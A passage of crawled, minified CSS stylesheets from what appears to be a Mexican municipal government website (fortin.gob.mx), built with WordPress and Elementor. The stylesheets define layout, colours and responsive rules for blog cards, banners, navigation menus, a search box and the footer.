rgba(50,65,141,.12)}.witr_blog_area10 .witr_post_meta9{top:auto;right:15px;bottom:0}.witr_blog_area10 .witr_post_meta9 span{padding:10px 10px;display:block;text-align:center;margin-bottom:15px}.witr_blog_area10 .witr_blog_con h2{margin-top:0}.witr_blog_area10 .em-blog-content-area_adn{padding:0}.witr_blog_area10 .learn_btn{padding:12px 30px}.witr_blog_area10 .learn_btn i{width:40px;height:40px;line-height:40px;border-radius:50px}.witr_blog_area11 .witr_blog_con h2{margin:5px 0 0}.witr_blog_area11 .witr_blog_con{padding:20px 15px 5px 25px}.witr_blog_area11 .em-blog-content-area_adn{padding:0 10px 22px 20px}.witr_top_category{position:absolute;left:20px;top:20px;z-index:999}.witr_top_category span ul li{display:inline-block}.witr_top_category span ul li a{padding:3px 10px;border-radius:5px;margin:0 10px 10px 0;display:inline-block}.witr_blog_area11 .learn_btn{padding:10px 30px;border-radius:5px}.witr_blog_area12 .witr_blog_con{padding:20px 15px 12px 25px}.wbutton_right_icon{position:absolute;bottom:0;right:24px}.wbutton_right_icon a{font-size:20px;position:relative;z-index:1}.wbutton_right_icon a::before{content:'';position:absolute;height:110px;width:110px;border:2px solid #f7f7f7;bottom:-78px;z-index:-1;transform:rotate(-35deg);right:-38px;border-radius:0 20px;transition:.5s}.busi_singleBlog:hover .wbutton_right_icon a{color:#fff}.witr_blog_area13 .witr_top_category{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.5s;transition:.5s}.witr_blog_area13 .busi_singleBlog:hover .witr_top_category{-webkit-transform:scale(1);transform:scale(1)}.witr_blog_meta_potion{margin-top:-55px;margin-bottom:25px;z-index:9;position:relative;padding:15px 10px;box-shadow:0 0 30px 0 rgba(0,0,0,.04)}.witr_blog_area13 .witr_post_Author .nameAuthor{font-size:17px}.witr_blog_area13 .witr_post_Author{display:inline-block;position:inherit;padding-bottom:0;left:0;top:0}.witr_blog_area13 .witr_post_Author img{margin-right:10px;float:left}.witr_blog_area13 .witr_blog_con{padding:20px 30px 25px}.witr_blog_area13 .learn_btn{border-radius:5px;padding:10px 30px;margin-top:20px;-webkit-transition:.5s;transition:.5s}.witr_blog_meta_potion14{margin:5px 0 17px}.witr_blog_area14 .witr_blog_con{padding-top:15px}.witr_blog_area16 .em-blog-content-area_adn{padding:0 10px 22px 0}.witr_blog_area16 .witr_blog_con{padding:20px 15px 25px 20px}.witr_blog_border{margin-bottom:10px}.context-single-blog_adn{box-shadow:0 0 30px 0 rgba(148,146,245,.2);overflow:hidden;text-align:left;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.blog_adn_thumb_inner{position:relative}.context-blog-thumb_adn{overflow:hidden;position:relative}.context-blog-thumb_adn a{position:relative}.context-blog-thumb_adn a{display:block}.context-blog-thumb_adn:before{content:"";left:0;top:0;right:0;bottom:0;width:100%;height:100%;position:absolute;opacity:0;z-index:999;-webkit-transition:.5s;transition:.5s}.context-blog-thumb_adn img{display:block;-webkit-transition:6s;transition:6s;width:100%}.em-blog-content-area_adn{padding:0 10px 16px 20px}.witr_blog_3 .em-blog-content-area_adn,.witr_blog_4 .em-blog-content-area_adn{padding:15px 10px 16px 20px}.blog-content_adn h2{margin:0 0 18px}.blog-page-title_adn a{display:block;font-size:20px;font-weight:600;margin-bottom:0;text-transform:capitalize;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.blog-content_adn h2 a{font-size:15px;font-weight:700;text-transform:uppercase}.blog-content_adn p{margin-bottom:0}.blog_add_icon{position:absolute;left:50%;top:50%;text-align:center;z-index:999;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);opacity:0;-webkit-transition:.5s;transition:.5s}.blog_add_icon a{width:45px;height:45px;line-height:45px;border-radius:50%}.blog-page-title_adn2{position:absolute;left:0;right:0;bottom:0;text-align:center;z-index:9999}.blog-page-title_adn2 h2{margin:0;padding:15px;-webkit-transition:.5s;transition:.5s}.witr_ablog_7{position:relative;padding-bottom:80px}.witr_ablog_content{position:absolute;left:15px;right:15px;bottom:-3px;text-align:center;z-index:9999;padding:15px 14px 14px;box-shadow:0 5px 20px 0 #dddddd3b}.witr_ablog_content h2{padding-top:5px}.witr_ablog_content span{margin:0 5px;font-size:15px}.witr_ablog_content span i{margin-right:3px}.witr_ablog_7:hover .context-blog-thumb_adn:before{opacity:1}.context-blog-meta_adn{margin-bottom:0;margin-top:0;width:100%}.context-blog-meta_adn:after{display:block;clear:both;content:""}.context-blog-meta-left_adn{padding:0 0 8px}.context-blog-meta-left_adn a,.context-blog-meta-left_adn span{font-size:12px;font-weight:400;margin-right:5px;text-transform:uppercase}.context-blog-meta-left_adn a,.context-blog-meta-left_adn span{font-size:12px;margin-right:5px;text-transform:capitalize;-webkit-transition:.3s;transition:.3s}.context-blog-meta-left_adn i{margin-right:5px}.blog-page-title_adn>h2{margin-bottom:8px}.context-blog-meta-right_adn{padding:7px 0;text-transform:capitalize}.context-blog-meta-right_adn a,.context-blog-meta-right_adn span{font-size:12px;margin-left:5px}.context-blog-meta-right_adn i{margin-right:5px}.readmore_adn a{display:inline-block;font-size:11px;font-weight:400;padding:6px 10px;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.context-single-blog_adn:hover .blog_add_icon,.context-single-blog_adn:hover .context-blog-thumb_adn:before{opacity:1}.blog_nospace_adn.col-xs-12{padding:0}.blog_nospace_adn .context-single-blog{margin-bottom:0}.learn_btn{border-radius:100px;display:inline-block;padding:8px 5px;text-align:center;text-align:center}.learn_btn i{font-size:15px;margin-left:3px;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.learn_more{padding-top:7px}@media (min-width:992px) and (max-width:1199px){.witr_nth_child:nth-child(2n){margin-top:0;margin-bottom:30px}.wblog-content h5>a{font-size:19px}.blog-content span{font-size:13px}.blog-content>a{line-height:40px;padding:0 20px}.em-blog-content-area{padding:22px 15px 7px}.witr_blog_con6 h2{font-size:17px}.witr_blog_con6 h5 a{font-size:17px}}@media (min-width:768px) and (max-width:991px){.blog-img img{width:100%}.blog-content span{font-size:14px}.blog-page-title h2{font-size:18px}.em-blog-content-area{padding:15px 15px 10px}.witr_blog_area10 .witr_blog_con{padding-top:12px}.blog_wrap .slick-prev{left:15px}.blog_wrap .slick-next{right:15px}.witr_nth_child:nth-child(2n){margin-top:0;margin-bottom:30px}}@media (max-width:767px){.em-blog-content-area{padding:20px 10px 5px}.context-blog-meta-left a,.context-blog-meta-left span{font-size:11px;margin-right:3px}.context-blog-meta-right a,.context-blog-meta-right span{font-size:11px;margin-left:3px}.witr_ablog_content h2 a{font-size:18px}.context-blog-thumb img{width:100%}.blog-img img{width:100%}.witr_blog_con{padding:12px 10px 18px}.witr_blog_con h2{font-size:21px}.witr_post_Author{margin:0 10px}.witr_nth_child:nth-child(2n){margin-top:0}.witr_blog_area10 .witr_blog_con{padding-top:12px}}@media only screen and (min-width:480px) and (max-width:767px){.blog-part{text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-11891.css?ver=1768988090
body_size: 5691
content:
.elementor-11891 .elementor-element.elementor-element-3fc3960{margin-top:4%;margin-bottom:4%;}.elementor-11891 .elementor-element.elementor-element-46c23e0 > .elementor-widget-container{background-image:url("https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22.jpeg");margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-position:top right;background-repeat:no-repeat;background-size:contain;}.elementor-11891 .elementor-element.elementor-element-46c23e0:hover .elementor-widget-container{background-color:#18181800;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .witr_banner_height{height:434px;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .banner-content h3{font-size:25px;width:70%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .witr_animate_content h2{font-size:21px;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .witr_animate_content h2 span{font-size:16px;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .banner-content p{font-size:13px;width:60%;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .banner-content a i{border-style:none;}.elementor-11891 .elementor-element.elementor-element-46c23e0 .single_img_ani img,.elementor-11891 .elementor-element.elementor-element-46c23e0 .witr_deshboard img{transform:rotate(0deg);}.elementor-11891 .elementor-element.elementor-element-944db88:hover .elementor-widget-container{background-color:#18181800;}.elementor-11891 .elementor-element.elementor-element-944db88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11891 .elementor-element.elementor-element-944db88 .witr_banner_height{height:434px;}.elementor-11891 .elementor-element.elementor-element-944db88 .banner-content h3{font-size:25px;width:70%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11891 .elementor-element.elementor-element-944db88 .witr_animate_content h2{font-size:21px;}.elementor-11891 .elementor-element.elementor-element-944db88 .witr_animate_content h2 span{font-size:16px;}.elementor-11891 .elementor-element.elementor-element-944db88 .banner-content p{font-size:13px;width:60%;}.elementor-11891 .elementor-element.elementor-element-944db88 .banner-content a i{border-style:none;}.elementor-11891 .elementor-element.elementor-element-944db88 .single_img_ani img,.elementor-11891 .elementor-element.elementor-element-944db88 .witr_deshboard img{transform:rotate(0deg);}.elementor-11891 .elementor-element.elementor-element-5d2025b{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:justify;font-size:13px;color:#797979;}.elementor-11891 .elementor-element.elementor-element-5d2025b > .elementor-widget-container{margin:0% 0% 0% 3%;}.elementor-11891 .elementor-element.elementor-element-97fe61f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11891 .elementor-element.elementor-element-97fe61f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-11891 .elementor-element.elementor-element-97fe61f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11891 .elementor-element.elementor-element-97fe61f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11891 .elementor-element.elementor-element-cd4d6a0{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-11891 .elementor-element.elementor-element-cd4d6a0 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-11891 .elementor-element.elementor-element-cd4d6a0 .elementor-heading-title{font-size:25px;}.elementor-11891 .elementor-element.elementor-element-a94573e .blog-img a::before,.elementor-11891 .elementor-element.elementor-element-a94573e .context-blog-thumb_adn:before,.elementor-11891 .elementor-element.elementor-element-a94573e .witr_sb_thumb::before,.elementor-11891 .elementor-element.elementor-element-a94573e .witr_sb6_thumb::before{background-color:#02010100;}.elementor-11891 .elementor-element.elementor-element-a94573e > .elementor-widget-container{margin:0% 3% 0% 3%;}.elementor-11891 .elementor-element.elementor-element-a94573e .witr_sb6_thumb img {height:25px;}.elementor-11891 .elementor-element.elementor-element-a94573e .all_blog_color span i{display:none;}.elementor-11891 .elementor-element.elementor-element-a94573e .all_blog_color span,.elementor-11891 .elementor-element.elementor-element-a94573e .all_blog_color span a,.elementor-11891 .elementor-element.elementor-element-a94573e .witr_post_Author a,.elementor-11891 .elementor-element.elementor-element-a94573e .witr_post_Author6 a{font-size:12px;font-weight:500;line-height:1px;}.elementor-11891 .elementor-element.elementor-element-a94573e .all_blog_color h5 > a,.elementor-11891 .elementor-element.elementor-element-a94573e .all_blog_color h2 a{font-size:13px;}.elementor-11891 .elementor-element.elementor-element-a94573e .wblog-content > a,.elementor-11891 .elementor-element.elementor-element-a94573e .learn_btn{font-size:12px;border-style:default;}@media(max-width:767px){.elementor-11891 .elementor-element.elementor-element-944db88 .witr_banner_height{height:250px;}.elementor-11891 .elementor-element.elementor-element-944db88 .banner-content h3{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-3173.css?ver=1768944305
body_size: 14327
content:
.elementor-3173 .elementor-element.elementor-element-1023c8a:not(.elementor-motion-effects-element-type-background), .elementor-3173 .elementor-element.elementor-element-1023c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-1023c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-3173 .elementor-element.elementor-element-1023c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3173 .elementor-element.elementor-element-e47f8ac > .elementor-widget-container{margin:4px 4px 4px 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 > .elementor-widget-container{margin:3% 0% 0% 0%;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle{margin:0 auto;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:12px;line-height:0px;letter-spacing:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item:focus{color:#DAF0EC;fill:#DAF0EC;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DAF0EC;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-underline .elementor-item:after,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-overline .elementor-item:before,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-double-line .elementor-item:before,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown{background-color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle:focus{color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown .elementor-item, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e:not(.elementor-motion-effects-element-type-background), .elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C18E65;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:0px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle{margin:0 auto;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item:focus{color:#EDDCCA;fill:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a, .elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle:focus{color:#CAB184;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-8be1c32{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-3173 .elementor-element.elementor-element-8be1c32 > .elementor-widget-container{margin:0px 0px 0px 16px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__container{min-height:20px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__submit{min-width:20px;}body:not(.rtl) .elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon{padding-left:calc(20px / 3);}body.rtl .elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon{padding-right:calc(20px / 3);}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__input, .elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(20px / 3);padding-right:calc(20px / 3);}.elementor-3173 .elementor-element.elementor-element-8be1c32 input[type="search"].elementor-search-form__input{font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__input,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#CAB184;fill:#CAB184;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#A07B73;fill:#A07B73;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#ffffff;}.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:120px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{padding:20px 20px 20px 20px;}.elementor-3173 .elementor-element.elementor-element-34663627 > .elementor-element-populated{padding:0px 0px 0px 70px;}}@media(max-width:767px){.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:50px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{padding:15px 20px 15px 20px;}.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:100%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:100%;}.elementor-3173 .elementor-element.elementor-element-34663627 > .elementor-element-populated{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-3173 .elementor-element.elementor-element-6bb01b1{width:24.96%;}.elementor-3173 .elementor-element.elementor-element-449937f{width:74.705%;}.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:79.39%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:20.046%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:50%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-2262.css?ver=1768944305
body_size: 15311
content:
.elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2262 .elementor-element.elementor-element-727511f3:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-2262 .elementor-element.elementor-element-727511f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 20px 0px;}.elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-900fd29{text-align:right;}.elementor-2262 .elementor-element.elementor-element-1d56b3bd .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-2262 .elementor-element.elementor-element-e609038 > .elementor-widget-container{margin:0% 7% 0% 0%;}.elementor-2262 .elementor-element.elementor-element-1cd8f986 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-container > .elementor-column > 